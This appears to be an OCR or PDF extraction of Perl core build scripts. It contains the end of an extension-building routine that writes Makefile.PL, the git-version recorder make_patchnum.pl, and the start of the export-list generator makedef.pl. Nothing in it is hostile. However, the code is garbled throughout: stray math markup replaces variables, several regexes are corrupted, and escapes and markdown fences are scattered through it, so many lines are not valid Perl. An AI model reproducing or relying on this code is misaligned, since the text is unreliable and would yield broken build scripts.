\$key = 'ABSTRACT\_FROM';

# We need to cope well with various possible layouts

my @dirs = split /::/, \$mname;

my \$leaf = pop @dirs;

my \$leafname = "\$leaf.pm";

my \$pathname = join '/', @dirs, \$leafname;

my @locations = (\$leafname, \$pathname, "lib/\$pathname");

```
foreach (@locations) {
```
 $if (-f \xi)$  {

\$fromname = \$\_;

```
last;
```
}

}

unless (\$fromname) {

die "For \$mname tried @locations in in \$ext\_dir but can't find source";

}  $(\frac{\xi}{\eta}) = \frac{\xi}{\eta}$  =~ s/\.pm\z/.pod/;

\$value = \$fromname unless -e \$value;

}

open my \$fh, '>', 'Makefile.PL'

or die "Can't open Makefile.PL for writing: \$!";

printf \$fh <<'EOM', \$0, \$mname, \$fromname, \$key, \$value;

#-\*- buffer-read-only: t -\*-

# This Makefile.PL was written by %s.

# It will be deleted automatically by make realclean

use strict;

use ExtUtils::MakeMaker;

# This is what the .PL extracts to. Not the ultimate file that is installed.

# (ie Win32 runs pl2bat after this)

# Doing this here avoids all sort of quoting issues that would come from # attempting to write out perl source with literals to generate the arrays and

# hash.

my @temps = 'Makefile.PL';

foreach (glob('scripts/pod\*.PL')) {

# The various pod\*.PL extractors change directory. Doing that with relative

 # paths in @INC breaks. It seems the lesser of two evils to copy (to avoid) # the chdir doing anything, than to attempt to convert lib paths to # absolute, and potentially run into problems with quoting special # characters in the path to our build dir (such as spaces) require File::Copy;

```
my $temp = $;
```
\$temp =~ s!scripts/!!;

File::Copy::copy(\$\_, \$temp) or die "Can't copy \$temp to \$\_: \$!";

push @temps, \$temp;

```
}
```

```
my $script_ext = $^O eq 'VMS' ? '.com' : '';
```
my %%pod\_scripts;

```
foreach (glob('pod*.PL')) {
```
my  $\frac{2}{3}$ script =  $\frac{2}{3}$ ;

```
 s/.PL$/$script_ext/i;
```

```
 $pod_scripts{$script} = $_;
```
### }

my @exe\_files = values %%pod\_scripts;

### WriteMakefile(

NAME  $\implies$  '%s',

VERSION\_FROM => '%s',

 $% -13s = > '%s',$ 

```
 realclean => { FILES => "@temps" },
 (%%pod_scripts ? (
   PL_FILES => \%%pod_scripts,
   EXE_FILES => \@exe_files,
  clean \Rightarrow { FILES => "@exe_files" },
 ) : ()),
```

```
);
```

```
# ex: set ro:
```
### EOM

close \$fh or die "Can't close Makefile.PL: \$!";

}

```
print "\nRunning Makefile.PL in $ext_dir\n";
```
# Presumably this can be simplified

my @cross;

```
if (defined $::Cross::platform) {
```
# Inherited from win32/buildext.pl

@cross = "-MCross=\$::Cross::platform";

```
} elsif ($opts{cross}) {
```
# Inherited from make\_ext.pl

@cross = '-MCross';

}

my @args = ("-I\$lib\_dir", @cross, 'Makefile.PL');

if (\$is\_VMS) {

```
 my $libd = VMS::Filespec::vmspath($lib_dir);
```

```
 push @args, "INST_LIB=$libd", "INST_ARCHLIB=$libd";
```
} else {

push @args, 'INSTALLDIRS=perl', 'INSTALLMAN1DIR=none',

'INSTALLMAN3DIR=none';

}

push @args, @\$pass\_through;

quote\_args(\@args) if \$is\_VMS;

print join('', @run, \$perl, @args), "\n";

my \$code = system @run, \$perl, @args;

warn "\$code from \$ext\_dir\'s Makefile.PL" if \$code;

# Right. The reason for this little hack is that we're sitting inside # a program run by ./miniperl, but there are tasks we need to perform # when the 'realclean', 'distclean' or 'veryclean' targets are run. # Unfortunately, they can be run \*after\* 'clean', which deletes # ./miniperl # So we do our best to leave a set of instructions identical to what # we would do if we are run directly as 'realclean' etc # Whilst we're perfect, unfortunately the targets we call are not, as # some of them rely on a \$(PERL) for their own distclean targets. # But this always used to be a problem with the old /bin/sh version of # this.

if (\$is\_Unix) {

my \$suffix = '.sh';

foreach my \$clean\_target ('realclean', 'veryclean') {

my \$file = "\$return\_dir/\$clean\_target\$suffix"; open my \$fh, '>>', \$file or die "open \$file: \$!"; # Quite possible that we're being run in parallel here. # Can't use Fcntl this early to get the LOCK\_EX flock \$fh, 2 or warn "flock \$file: \$!"; print \$fh <<"EOS";

#### cd \$ext\_dir

```
if test ! -f Makefile -a -f Makefile.old; then
```
echo "Note: Using Makefile.old"

make -f Makefile.old \$clean\_target MAKE='@make' @pass\_through

else

```
 if test ! -f Makefile ; then
```
echo "Warning: No Makefile!"

### fi

make \$clean\_target MAKE='@make' @pass\_through

### fi

```
cd $return_dir
```
}

### EOS

}

```
close $fh or die "close $file: $!";
 }
```

```
 if (not -f $makefile) {
      print "Warning: No Makefile!\n";
 }
 if ($is_VMS) {
```

```
_macroify_passthrough($pass_through);
```

```
unshift @$pass_through, "/DESCRIPTION=$makefile";
```
}

```
 if (!$target or $target !~ /clean$/) {
```
# Give makefile an opportunity to rewrite itself.

```
# reassure users that life goes on...
```

```
my @args = ('config', @$pass_through);
```

```
_quote_args(\@args) if $is_VMS;
```
system(@run, @make, @args) and print "@run @make @args failed, continuing anyway...\n";

```
 }
```

```
 my @targ = ($target, @$pass_through);
```
\_quote\_args(\@targ) if \$is\_VMS;

print "Making \$target in \$ext\_dir\n@run @make @targ\n";

my \$code = system(@run, @make, @targ);

```
 die "Unsuccessful make($ext_dir): code=$code" if $code != 0;
```

```
chdir $return_dir || die "Cannot cd to $return_dir: $!";
```
}

```
sub _quote_args {
   my $args = shift; # must be array reference
   # Do not quote qualifiers that begin with '/'.
   map { if (!/^\//) {
      \zeta_{-} = \gamma s / \frac{m}{m} = # escape C<"> by doubling
      \zeta = q("). \zeta_{-}.q("); }
   } @{$args}
  ;
}
sub _macroify_passthrough {
```

```
 my $passthrough = shift;
```
\_quote\_args(\$passthrough);

```
 my $macro = '/MACRO=(' . join(',',@$passthrough) . ')';
```

```
@$passthrough = ();
```

```
 @$passthrough[0] = $macro;
```

```
}
```
make\_patchnum.pl

#!/usr/bin/perl

# These two should go upon release to make the script Perl 5.005 compatible

use strict;

use warnings;

=head1 NAME

make\_patchnum.pl - make patchnum

=head1 SYNOPSIS

miniperl make\_patchnum.pl

perl make\_patchnum.pl

=head1 DESCRIPTION

This program creates the files holding the information about locally applied patches to the source code. The created files are C<git\_version.h> and C<lib/Config\_git.pl>.

=head2 C<lib/Config\_git.pl>

Contains status information from git in a form meant to be processed by the tied hash logic of Config.pm. It is actually optional, although -V:git.\\* will be uninformative without it.

C<git\_version.h> contains similar information in a C header file format, designed to be used by patchlevel.h. This file is obtained from stock\_git\_version.h if miniperl is not available, and then

later on replaced by the version created by this script.

=head1 AUTHOR

Yves Orton, Kenichi Ishigaki, Max Maischein

=head1 COPYRIGHT

Same terms as Perl itself.

=cut

# from a -Dmksymlink target dir, I need to cd to the git-src tree to # use git (like script does). Presuming that's not unique, one fix is # to follow Configure's symlink-path to run git. Maybe GIT\_DIR or # path-args can solve it, if so we should advise here, I tried only # very briefly ('cd -' works too).

my (\$subcd, \$srcdir);

our \$opt\_v = scalar grep \$\_ eq '-v', @ARGV;

### BEGIN {

my \$root=".";

# test 1st to see if we're a -Dmksymlinks target dir

 $$subcd = '';$ 

```
 $srcdir = $root;
 if (-l "./Configure") {
```

```
$srcdir = readlink("./Configure");
      $srcdir =~ s/Configure//;
      $subcd = "cd $srcdir &&"; # activate backtick fragment
 }
 while (!-e "$root/perl.c" and length($root)<100) {
   if ($root eq '.') {
     $root="..";
   } else {
     $root.="/..";
   }
 }
 die "Can't find toplevel" if !-e "$root/perl.c";
 sub path_to { "$root/$_[0]" } # use $_[0] if this'd be placed in toplevel.
```

```
sub read_file {
  my $file = path_to(@_); return "" unless -e $file;
   open my $fh, '<', $file
     or die "Failed to open for read '$file':$!";
  return do { local $/; <$fh> };
```

```
}
```
}

```
sub write_file {
  my ($file, $content) = @;
   $file= path_to($file);
   open my $fh, '>', $file
     or die "Failed to open for write '$file':$!";
   print $fh $content;
   close $fh;
}
sub backtick {
   # only for git. If we're in a -Dmksymlinks build-dir, we need to
   # cd to src so git will work . Probably a better way.
   my $command = shift;
   if (wantarray) {
     my @result= `$subcd $command`;
     #warn "$subcd $command: \$?=$?\n" if $?;
    print "#> $subcd $command ->\n @result\n" if !$? and $opt_v;
     chomp @result;
     return @result;
   } else {
     my $result= `$subcd $command`;
     $result="" if ! defined $result;
    warn "$subcd $command: \$?=$?\n" if $?;
    print "#> $subcd $command ->\n $result\n" if !$? and $opt_v;
     chomp $result;
```

```
 return $result;
   }
}
sub write_files {
   my %content= map { /WARNING: '([^']+)'/ || die "Bad mojo!"; $1 => $_ } @_;
   my @files= sort keys %content;
   my $files= join " and ", map { "'$_'" } @files;
   foreach my $file (@files) {
      if (read_file($file) ne $content{$file}) {
        print "Updating $files\n";
        write_file($_,$content{$_}) for @files;
        return 1;
     }
   }
   print "Reusing $files\n";
   return 0;
}
```

```
my ($read, $branch, $snapshot_created, $commit_id, $describe)= ("") x 5;
my ($changed, $extra_info, $commit_title)= ("") x 3;
```

```
if (my $patch_file= read_file(".patch")) {
```
my \$unpushed\_commits = ' ';

```
 ($branch, $snapshot_created, $commit_id, $describe) = split /\s+/, $patch_file;
```
```
 $extra_info = "git_snapshot_date='$snapshot_created'";
```

```
 $commit_title = "Snapshot of:";
```

```
}
```

```
elsif (-d "$srcdir/.git") {
```

```
# git branch | awk 'BEGIN{ORS=""} /\*/ { print $2 }'
```

```
(Sbranch) = map { <math>\Lambda^*</math> ([<math>\Lambda</math>])<math>S^*</math>]) <math>? $1 : \dots \}</math> backtick("git branch");
```

```
 my ($remote,$merge);
```

```
 if (length $branch) {
```
\$merge= backtick("git config branch.\$branch.merge");

```
$merge = " unless $? == 0;
```

```
 $merge =~ s!^refs/heads/!!;
```
\$remote= backtick("git config branch.\$branch.remote");

```
 $remote = "" unless $? == 0;
```
### }

```
 $commit_id = backtick("git rev-parse HEAD");
```

```
 $describe = backtick("git describe");
```

```
 my $commit_created = backtick(qq{git log -1 --pretty="format:%ci"});
```

```
 $extra_info = "git_commit_date='$commit_created'";
```

```
 backtick("git diff --no-ext-diff --quiet --exit-code");
```

```
 $changed = $?;
```

```
 unless ($changed) {
```
backtick("git diff-index --cached --quiet HEAD --");

```
 $changed = $?;
```

```
 }
```
if (length \$branch && length \$remote) {

```
 # git cherry $remote/$branch | awk 'BEGIN{ORS=","} /\+/ {print $2}' | sed -e 's/,$//'
```
my \$unpushed\_commit\_list =

join ",", map { (split  $\sqrt{s}$ , \$ )[1] }

grep {/\+/} backtick("git cherry \$remote/\$merge");

```
# git cherry $remote/$branch | awk 'BEGIN{ORS="\t\\\\\n"} /\+/ {print ",\"" $2 "\""}'
```
\$unpushed\_commits =

join "", map { ',"'.(split  $\sqrt{s}$ , \$ )[1]."\"\t\\\n" }

grep {/\+/} backtick("git cherry \$remote/\$merge");

```
 if (length $unpushed_commits) {
```
\$commit\_title = "Local Commit:";

```
 my $ancestor = backtick("git rev-parse $remote/$merge");
```
\$extra\_info = "\$extra\_info

```
git_ancestor='$ancestor'
```

```
git_remote_branch='$remote/$merge'
```

```
git_unpushed='$unpushed_commit_list'";
```

```
 }
 }
```

```
 if ($changed) {
```
\$commit\_title = "Derived from:";

```
 }
```

```
 $commit_title ||= "Commit id:";
```

```
}
```
# we extract the filename out of the warning header, so dont mess with that

write\_files(<<"EOF\_HEADER", <<"EOF\_CONFIG");

\* WARNING: 'git\_version.h' is automatically generated by make\_patchnum.pl

DO NOT EDIT DIRECTLY - edit make\_patchnum.pl instead

@{[\$describe ? "#define PERL\_PATCHNUM \"\$describe\"" : ()]}

#define PERL GIT UNPUSHED COMMITS\t\t\\

\$unpushed commits/\*leave-this-comment\*/

@{[\$changed ? "#define PERL\_GIT\_UNCOMMITTED\_CHANGES" : ()]}

EOF HEADER

# WARNING: 'lib/Config\_git.pl' is generated by make\_patchnum.pl

 $#$ DO NOT EDIT DIRECTLY - edit make\_patchnum.pl instead

\\$Config::Git Data=<<'ENDOFGIT';

git\_commit\_id='\$commit\_id'

git\_describe='\$describe'

git\_branch='\$branch'

git\_uncommitted\_changes='\$changed'

git commit id title='\$commit title'

\$extra info

**ENDOFGIT** 

EOF CONFIG

# ex: set ts=8 sts=4 sw=4 et ft=perl:

makedef.pl

#./perl -w

#

# Create the export list for perl.

#

```
# Needed by WIN32 and OS/2 for creating perl.dll,
```
# and by AIX for creating libperl.a when -Dusershrplib is in effect,

#

# Reads from information stored in

#

- # config.h
- # config.sh
- # global.sym
- # globvar.sym
- # intrpvar.h
- # miniperl.map (on OS/2)
- # perl5.def (on OS/2; this is the old version of the file being made)
- # perlio.sym
- # perlvars.h

```
#
```
# plus long lists of function names hard-coded directly in this script and

# in the DATA section.

#### #

# Writes the result to STDOUT.

#

# Normally this script is invoked from a makefile (e.g. win32/Makefile),

# which redirects STDOUT to a suitable file, such as:

#

- # perl5.def OS/2
- # perldll.def Windows
- # perl.exp AIX
- # perl.imp NetWare

BEGIN { unshift @INC, "lib" }

use Config;

use strict;

use vars qw(\$PLATFORM \$CCTYPE \$FILETYPE \$CONFIG\_ARGS \$ARCHNAME \$PATCHLEVEL);

my (%define, %ordinal);

```
while (@ARGV) {
   my $flag = shift;
  if ($flag =~ s/^CC_FLAGS=/ /) {
         for my $fflag ($flag =~ /(?:^|\s)-D(\S+)/g) {
           $fflag . = ' = 1' unless $fflag = ~ / \land (\wedge + ) = /;
           $define{\$1} = $2 if $fflag = ~ / \(\w +)= (.+){$//};}
         next;
   }
```

```
\$define{\$1} = 1 \text{ if } (\$flag = \gamma / \sim D(\w + \$/\text{)};
   $define{\$1} = $2 if ($flag = \gamma / \neg D(\w + ) = (. + )\/);
   $CCTYPE = $1 if ($flag = ~/{} CCTYPE = (\w+){$/};$PLATFORM = $1 if ($flag = ~/^PLLATFORM = (\w+){$/}; if ($PLATFORM eq 'netware') {
          $FILETYPE = $1 if ($flag = ~ / ~ FILETYPE = (\w+){$/}; }
}
```

```
my @PLATFORM = qw(aix win32 wince os2 netware);
```
my %PLATFORM;

```
@PLATFORM{@PLATFORM} = ();
```
defined \$PLATFORM || die "PLATFORM undefined, must be one of: @PLATFORM\n"; exists \$PLATFORM{\$PLATFORM} || die "PLATFORM must be one of: @PLATFORM\n";

if (\$PLATFORM eq 'win32' or \$PLATFORM eq 'wince' or \$PLATFORM eq "aix") { # Add the compile-time options that miniperl was built with to %define. # On Win32 these are not the same options as perl itself will be built # with since miniperl is built with a canned config (one of the win32/ # config\_H.\*) and none of the BUILDOPT's that are set in the makefiles, # but they do include some #define's that are hard-coded in various # source files and header files and don't include any BUILDOPT's that # the user might have chosen to disable because the canned configs are # minimal configs that don't include any of those options.

my \$opts = (\$PLATFORM eq 'wince' ? '-MCross' : ''); # for wince need Cross.pm to get Config.pm

```
$ENV{PERL5LIB} = join $Config{path_sep}, @INC;
my $cmd = "$^X $opts -V";
my $config = `$cmd`
   or die "Couldn't run [$cmd]: $!";
my($options) = $config =~ /^ Compile-time options: (\cdot^*)\n \ln^6 \S/ms;
$options =~ s/\s+/ /g;
print STDERR "Options: ($options)\n";
foreach (split /\s+/, $options) {
        \$define{\$_}\ = 1;}
```
my %exportperlmalloc =

}

(

```
 Perl_malloc => "malloc",
  Perl_mfree => "free",
 Perl_realloc => "realloc",
 Perl calloc \Rightarrow "calloc",
 );
```
my \$exportperlmalloc = \$PLATFORM eq 'os2';

```
my $config_sh = "config.sh";
```

```
my $config_h = "config.h";
my $intrpvar_h = "intrpvar.h";
my $perlvars_h = "perlvars.h";
my $global_sym = "global.sym";
my $globvar_sym = "globvar.sym";
my $perlio_sym = "perlio.sym";
my $static_ext = "";
if ($PLATFORM eq 'aix') {
  # Nothing for now.
\}elsif ($PLATFORM =~ /^win(?:32|ce)$/ | | $PLATFORM eq 'netware') {
  $CCTYPE = "MSVC" unless defined $CCTYPE;
  foreach ($intrpvar_h, $perlvars_h, $global_sym, $globvar_sym, $perlio_sym) {
       s!<sup>-1</sup>...
 \}\}unless ($PLATFORM eq 'win32' | | $PLATFORM eq 'wince' | | $PLATFORM eq 'netware') {
  open(CFG,$config_sh) || die "Cannot open $config_sh: $!\n";
  while (<CFG>) {
        if (/^(?:ccflags|optimize)='(.+)'$/) {
          \zeta = \zeta_1;
          $define{$51} = 1 while /-D(\w+)/g$;
```
 $\}$ 

```
 if (/^(d_(?:mmap|sigaction))='(.+)'$/) {
      $define$1$ = $2; }
        if ($PLATFORM eq 'os2') {
           $CONFIG_ARGS = $1 if /^config_args='(.+)'$/;
          $ARCHNAME = $1 if /*archname='(.+)'\$PATCHLEVEL = $1 if /^perl_patchlevel='(.+)'$/;
        }
   }
   close(CFG);
}
if ($PLATFORM eq 'win32' || $PLATFORM eq 'wince') {
   open(CFG,"<..\\$config_sh") || die "Cannot open ..\\$config_sh: $!\n";
   if ((join '', <CFG>) =~ /^static_ext='(.*)'$/m) {
    $static\_ext = $1; }
   close(CFG);
}
open(CFG,$config_h) || die "Cannot open $config_h: $!\n";
while (<CFG>) {
  $define{\$1} = 1 if /\sqrt{s*}\# \s*define{\s+}(MYMALLOC)\b;
  \deltadefine{$1} = 1 if /^\s*#\s*define\s+(MULTIPLICITY)\b/;
  \deltadefine{$1} = 1 if /^\s*#\s*define\s+(PERL_\w+)\b/;
  \deltadefine{$1} = 1 if /^\s*#\s*define\s+(USE_\w+)\b/;
```

```
$define{\$1}=1 if /\sqrt{s*}\# \s*define{\#A}{s^+(HAS_\w+)}b;
```
}

```
close(CFG);
```

```
# perl.h logic duplication begins
```

```
if ($define{PERL_IMPLICIT_SYS}) {
   $define{PL_OP_SLAB_ALLOC} = 1;
```
}

```
if ($define{USE_ITHREADS}) {
```

```
 if (!$define{MULTIPLICITY}) {
```

```
 $define{MULTIPLICITY} = 1;
```

```
 }
```

```
}
```

```
$define{PERL_IMPLICIT_CONTEXT} ||=
```
\$define{USE\_ITHREADS} ||

```
 $define{MULTIPLICITY} ;
```

```
if ($define{USE_ITHREADS} && $PLATFORM ne 'win32' && $^O ne 'darwin') {
   $define{USE_REENTRANT_API} = 1;
}
```

```
# perl.h logic duplication ends
```
my  $$sym\_ord = 0;$ 

```
print STDERR "Defines: (" . join(' ', sort keys %define) . ")\n";
```

```
if ($PLATFORM =~ /^win(?:32|ce)$/) {
```

```
 (my $dll = ($define{PERL_DLL} || "perl514")) =~ s/\.dll$//i;
```
print "LIBRARY \$dll\n";

# The DESCRIPTION module definition file statement is not supported

# by VC7 onwards.

```
 if ($CCTYPE =~ /^(?:MSVC60|GCC|BORLAND)$/) {
```
print "DESCRIPTION 'Perl interpreter'\n";

```
 }
```

```
 print "EXPORTS\n";
```

```
 if ($define{PERL_IMPLICIT_SYS}) {
```
output\_symbol("perl\_get\_host\_info");

output\_symbol("perl\_alloc\_override");

}

```
 if ($define{USE_ITHREADS} and $define{PERL_IMPLICIT_SYS}) {
```

```
output_symbol("perl_clone_host");
```

```
 }
```

```
}
```

```
elsif ($PLATFORM eq 'os2') {
```

```
 if (open my $fh, '<', 'perl5.def') {
```

```
while (\leq$fh>) {
```

```
last if /^\s*EXPORTS\b/;
```
}

```
while (\leq$fh>) {
```
 $$ordinal{51} = $2 if /^s*"(\w+)^" \s*{?} = \s*" \w+^s*? \@(\d+)\s*$/;$ 

# This allows skipping ordinals which were used in older versions

 $\text{Sym}_\text{ord} = \text{$1$ if } / \text{``s''}, \text{LAST}_\text{ORDINAL}\s' = \s'(\d+)(s*\$/;$ 

}

\$sym\_ord < \$\_ and \$sym\_ord = \$\_ for values %ordinal; # Take the max

}

(my \$v = \$]) =~ s/(\d\.\d\d\d)(\d\d)\$/\$1\_\$2/;

```
 $v .= '-thread' if $ARCHNAME =~ /-thread/;
```

```
(my $dll = $define{PERL_DLL}) =~ s/\.dll$//i;
```
\$v .= "\@\$PATCHLEVEL" if \$PATCHLEVEL;

 my \$d = "DESCRIPTION '\@#perl5-porters\@perl.org:\$v#\@ Perl interpreter, configured as \$CONFIG\_ARGS'";

\$d = substr(\$d, 0, 249) . "...'" if length \$d > 253;

print <<"---EOP---";

LIBRARY '\$dll' INITINSTANCE TERMINSTANCE

\$d

STACKSIZE 32768

CODE LOADONCALL

DATA LOADONCALL NONSHARED MULTIPLE

EXPORTS

---EOP---

}

```
elsif ($PLATFORM eq 'aix') {
```

```
 my $OSVER = `uname -v`;
   chop $OSVER;
   my $OSREL = `uname -r`;
   chop $OSREL;
  if ($OSVER > 4 | | ($OSVER == 4 && $OSREL >= 3)) {
        print "#! ..\n";
   } else {
        print "#!\n";
   }
}
elsif ($PLATFORM eq 'netware') {
       if ($FILETYPE eq 'def') {
        print "LIBRARY perl514\n";
        print "DESCRIPTION 'Perl interpreter for NetWare'\n";
        print "EXPORTS\n";
       }
        if ($define{PERL_IMPLICIT_SYS}) {
          output_symbol("perl_get_host_info");
           output_symbol("perl_alloc_override");
           output_symbol("perl_clone_host");
       }
}
```
my %skip;

my %export;

```
sub skip_symbols {
   my $list = shift;
   foreach my $symbol (@$list) {
        $skip{$symbol} = 1;
  }
}
sub emit_symbols {
   my $list = shift;
   foreach my $symbol (@$list) {
       my $skipsym = $symbol;
       # XXX hack
       if ($define{MULTIPLICITY}) {
          $skipsym =~ s/^Perl_[GIT](\w+)_ptr$/PL_$1/;
       }
       emit_symbol($symbol) unless exists $skip{$skipsym};
  }
}
if ($PLATFORM eq 'win32') {
   skip_symbols [qw(
                   PL_statusvalue_vms
                   PL_archpat_auto
                   PL_cryptseen
```
PL\_DBcv

PL\_generation

PL\_lastgotoprobe

PL\_linestart

PL\_modcount

PL\_pending\_ident

PL\_sublex\_info

PL\_timesbuf

main

Perl\_ErrorNo

Perl\_GetVars

Perl\_do\_exec3

Perl\_do\_ipcctl

Perl\_do\_ipcget

Perl\_do\_msgrcv

Perl\_do\_msgsnd

Perl\_do\_semop

Perl\_do\_shmio

Perl\_dump\_fds

Perl\_init\_thread\_intern

Perl\_my\_bzero

Perl\_my\_bcopy

Perl\_my\_htonl

Perl\_my\_ntohl

Perl\_my\_swap

Perl\_my\_chsize

Perl\_same\_dirent

Perl\_setenv\_getix

Perl\_unlnk

Perl\_watch

Perl\_safexcalloc

Perl\_safexmalloc

Perl\_safexfree

Perl\_safexrealloc

Perl\_my\_memcmp

Perl\_my\_memset

PL\_cshlen

PL\_cshname

PL\_opsave

Perl\_do\_exec

Perl\_getenv\_len

Perl\_my\_pclose

Perl\_my\_popen

Perl\_my\_sprintf

 $)]$ ;

 $\}$ 

else {

skip\_symbols [qw(

Perl\_do\_spawn

Perl\_do\_spawn\_nowait

```
Perl_do_aspawn
```
 $)]$ ;

 $\}$ 

```
if ($PLATFORM eq 'wince') {
```
skip\_symbols [qw(

PL\_statusvalue\_vms

PL\_archpat\_auto

PL\_cryptseen

PL\_DBcv

PL\_generation

PL\_lastgotoprobe

PL\_linestart

PL\_modcount

PL\_pending\_ident

PL\_sublex\_info

- PL\_timesbuf
- PL\_collation\_ix

PL\_collation\_name

PL\_collation\_standard

PL\_collxfrm\_base

PL\_collxfrm\_mult

PL\_numeric\_compat1

PL\_numeric\_local

PL\_numeric\_name

PL\_numeric\_radix\_sv

PL\_numeric\_standard

PL\_vtbl\_collxfrm

Perl\_sv\_collxfrm

setgid

setuid

win32\_free\_childdir

win32\_free\_childenv

win32\_get\_childdir

win32\_get\_childenv

win32\_spawnvp

main

Perl\_ErrorNo

Perl\_GetVars

Perl\_do\_exec3

Perl\_do\_ipcctl

Perl\_do\_ipcget

Perl\_do\_msgrcv

Perl\_do\_msgsnd

Perl\_do\_semop

Perl\_do\_shmio

Perl\_dump\_fds

Perl\_init\_thread\_intern

Perl\_my\_bzero

Perl\_my\_bcopy

Perl\_my\_htonl

Perl\_my\_ntohl

Perl\_my\_swap

Perl\_my\_chsize

Perl\_same\_dirent

Perl\_setenv\_getix

Perl\_unlnk

Perl\_watch

Perl\_safexcalloc

Perl\_safexmalloc

Perl\_safexfree

Perl\_safexrealloc

Perl\_my\_memcmp

Perl\_my\_memset

PL\_cshlen

PL\_cshname

PL\_opsave

Perl\_do\_exec

Perl\_getenv\_len

Perl\_my\_pclose

Perl\_my\_popen

Perl\_my\_sprintf

 $)]$ 

 $\}$ 

elsif (\$PLATFORM eq 'aix') {

skip\_symbols([qw(

Perl\_dump\_fds

Perl\_ErrorNo

Perl\_GetVars

Perl\_my\_bcopy

Perl\_my\_bzero

Perl\_my\_chsize

Perl\_my\_htonl

Perl\_my\_memcmp

Perl\_my\_memset

Perl\_my\_ntohl

Perl\_my\_swap

Perl\_safexcalloc

Perl\_safexfree

Perl\_safexmalloc

Perl\_safexrealloc

Perl\_same\_dirent

Perl\_unlnk

Perl\_sys\_intern\_clear

Perl\_sys\_intern\_dup

Perl\_sys\_intern\_init

Perl\_my\_sprintf

PL\_cryptseen

PL\_opsave

PL\_statusvalue\_vms

PL\_sys\_intern

 $)]$  );

skip\_symbols([qw(

Perl\_signbit

 $)]$ 

if \$define{'HAS\_SIGNBIT'};

emit\_symbols([qw(

boot\_DynaLoader

 $)]$ 

 $\}$ 

elsif (\$PLATFORM eq 'os2') {

emit\_symbols([qw(

ctermid

get\_sysinfo

Perl\_OS2\_init

Perl\_OS2\_init3

Perl\_OS2\_term

OS2\_Perl\_data

dlopen

dlsym

dlerror

dlclose

dup2

dup

my\_tmpfile

my\_tmpnam

my\_flock

my\_rmdir

my\_mkdir

my\_getpwuid

my\_getpwnam

my\_getpwent

my\_setpwent

my\_endpwent

fork\_with\_resources

croak\_with\_os2error

setgrent

endgrent

getgrent

malloc\_mutex

threads\_mutex

#### nthreads

nthreads\_cond

os2\_cond\_wait

os2\_stat

os2\_execname

async\_mssleep

msCounter

InfoTable

pthread\_join

pthread\_create

pthread\_detach

XS\_Cwd\_change\_drive

XS\_Cwd\_current\_drive

XS\_Cwd\_extLibpath

XS\_Cwd\_extLibpath\_set

XS\_Cwd\_sys\_abspath

XS\_Cwd\_sys\_chdir

XS\_Cwd\_sys\_cwd

XS\_Cwd\_sys\_is\_absolute

XS\_Cwd\_sys\_is\_relative

XS\_Cwd\_sys\_is\_rooted

XS\_DynaLoader\_mod2fname

XS\_File\_\_Copy\_syscopy

Perl\_Register\_MQ

Perl\_Deregister\_MQ

Perl\_Serve\_Messages

Perl\_Process\_Messages

init\_PMWIN\_entries

PMWIN\_entries

Perl\_hab\_GET

loadByOrdinal

pExtFCN

os2error

ResetWinError

CroakWinError

## PL\_do\_undump

 $)]$ 

#### emit\_symbols([qw(os2\_cond\_wait

pthread\_join

pthread\_create

pthread\_detach

 $)]$ 

#### if \$define{'USE\_5005THREADS'} or \$define{'USE\_ITHREADS'};

 $\}$ 

#### elsif (\$PLATFORM eq 'netware') {

skip\_symbols [qw(

PL\_statusvalue\_vms

PL\_archpat\_auto

PL\_cryptseen

PL\_DBcv

PL\_generation

PL\_lastgotoprobe

PL\_linestart

PL\_modcount

PL\_pending\_ident

PL\_sublex\_info

PL\_timesbuf

main

Perl\_ErrorNo

Perl\_GetVars

Perl\_do\_exec3

Perl\_do\_ipcctl

Perl\_do\_ipcget

Perl\_do\_msgrcv

Perl\_do\_msgsnd

Perl\_do\_semop

Perl\_do\_shmio

Perl\_dump\_fds

Perl\_init\_thread\_intern

Perl\_my\_bzero

Perl\_my\_htonl

Perl\_my\_ntohl

Perl\_my\_swap

Perl\_my\_chsize

Perl\_same\_dirent

Perl\_setenv\_getix

Perl\_unlnk

Perl\_watch

Perl\_safexcalloc

Perl\_safexmalloc

Perl\_safexfree

Perl\_safexrealloc

Perl\_my\_memcmp

Perl\_my\_memset

PL\_cshlen

PL\_cshname

PL\_opsave

Perl\_do\_exec

Perl\_getenv\_len

Perl\_my\_pclose

Perl\_my\_popen

Perl\_sys\_intern\_init

Perl\_sys\_intern\_dup

Perl\_sys\_intern\_clear

Perl\_my\_bcopy

Perl\_PerlIO\_write

Perl\_PerlIO\_unread

Perl\_PerlIO\_tell

Perl\_PerlIO\_stdout

Perl\_PerlIO\_stdin

Perl\_PerlIO\_stderr

Perl\_PerlIO\_setlinebuf

Perl\_PerlIO\_set\_ptrcnt

Perl\_PerlIO\_set\_cnt

Perl\_PerlIO\_seek

Perl\_PerlIO\_read

Perl\_PerlIO\_get\_ptr

Perl\_PerlIO\_get\_cnt

Perl\_PerlIO\_get\_bufsiz

Perl\_PerlIO\_get\_base

Perl\_PerlIO\_flush Perl\_PerlIO\_fill Perl\_PerlIO\_fileno Perl\_PerlIO\_error Perl\_PerlIO\_eof Perl\_PerlIO\_close Perl\_PerlIO\_clearerr PerlIO\_perlio )];

}

unless (\$define{'DEBUGGING'}) {

skip\_symbols [qw(

Perl\_deb\_growlevel

Perl\_debop

Perl\_debprofdump

Perl\_debstack

Perl\_debstackptrs

Perl\_pad\_sv

Perl\_hv\_assert

#### PL\_block\_type

PL\_watchaddr

PL\_watchok

PL\_watch\_pvx

)];

## if (\$define{'PERL\_IMPLICIT\_CONTEXT'}) {

### skip\_symbols [qw(

PL\_sig\_sv

)];

}

# if (\$define{'PERL\_IMPLICIT\_SYS'}) {

## skip\_symbols [qw(

Perl\_getenv\_len

Perl\_my\_popen

Perl\_my\_pclose

)];

## }

else {

skip\_symbols [qw(

PL\_Mem

PL\_MemShared

PL\_MemParse

PL\_Env

PL\_StdIO

PL\_LIO

PL\_Dir

PL\_Sock

```
 PL_Proc
                  )];
}
unless ($define{'PERL_OLD_COPY_ON_WRITE'}) {
   skip_symbols [qw(
                  Perl_sv_setsv_cow
                 )];
}
unless ($define{'USE_REENTRANT_API'}) {
   skip_symbols [qw(
                  PL_reentrant_buffer
                  )];
}
```

```
if ($define{'MYMALLOC'}) {
```
emit\_symbols [qw(

Perl\_dump\_mstats

Perl\_get\_mstats

Perl\_strdup

Perl\_putenv

MallocCfg\_ptr

MallocCfgP\_ptr

)];

```
 if ($define{'USE_ITHREADS'}) {
```

```
emit_symbols [qw(
```
PL\_malloc\_mutex

)];

## }

else {

```
skip_symbols [qw(
```
PL\_malloc\_mutex

)];

# }

}

```
else {
```
